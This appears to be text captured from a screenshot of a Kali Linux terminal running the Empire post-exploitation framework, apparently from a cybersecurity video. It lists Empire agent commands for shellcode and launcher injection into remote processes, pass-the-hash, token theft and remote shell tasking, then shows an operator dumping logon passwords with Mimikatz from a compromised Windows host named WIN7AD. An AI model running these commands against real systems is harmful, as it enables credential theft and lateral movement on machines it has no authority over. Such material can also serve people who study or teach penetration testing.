 Applications Places Terminal Sat 08:11 1
root@kali: ~/Desktop/Empire
File Edit View Search Terminal Tabs Help
root@kali: ~/Desktop/Empire root@kali: ~/Desktop/Payloads
exit Task agent to exit.
help Displays the help menu or syntax for particular commands.
info Display information about this agent
injectshellcode Inject listener shellcode into a remote process. Ex. injectshellcode <meter_listener> <pid>
jobs Return jobs or kill a running job.
kill Task an agent to kill a particular process name or ID.
killdate Get or set an agent's killdate (01/01/2016).
list Lists all active agents (or listeners).
listeners Jump to the listeners menu.
lostlimit Task an agent to change the limit on lost agent detection
main Go back to the main menu.
mimikatz Runs Invoke-Mimikatz on the client.
psinject Inject a launcher into a remote process. Ex. psinject <listener> <pid/process_name>
pth Executes PTH for a CredID through Mimikatz.
rename Rename the agent.
resource Read and execute a list of Empire commands from a file.
revtoself Uses credentials/tokens to revert token privileges.
sc Takes a screenshot, default is PNG. Giving a ratio means using JPEG. Ex. sc [1-100]
scriptcmd Execute a function in the currently imported PowerShell script.
scriptimport Imports a PowerShell script and keeps it in memory in the agent.
searchmodule Search Empire module names/descriptions.
shell Task an agent to use a shell command.
shinject Inject non-meterpreter listener shellcode into a remote process. Ex. shinject <listener> <pid>
sleep Task an agent to 'sleep interval [jitter]'
spawn Spawns a new Empire agent for the given listener name. Ex. spawn <listener>
steal_token Uses credentials/tokens to impersonate a token for a given process ID.
sysinfo Task an agent to get system information.
updatecomms Dynamically update the agent comms to another listener
updateprofile Update an agent connection profile.
upload Task an agent to upload a file.
usemodule Use an Empire PowerShell module.
workinghours Get or set an agent's working hours (9:00-17:00).
(Empire: WIN7AD) > mimikatz
[*] Tasked PY5MW1X9 to run TASK_CMD_JOB
[*] Agent PY5MW1X9 tasked with task ID 1
[*] Tasked agent WIN7AD to run module powershell/credentials/mimikatz/logonpasswords
(Empire: WIN7AD) >
CYBERSECURITY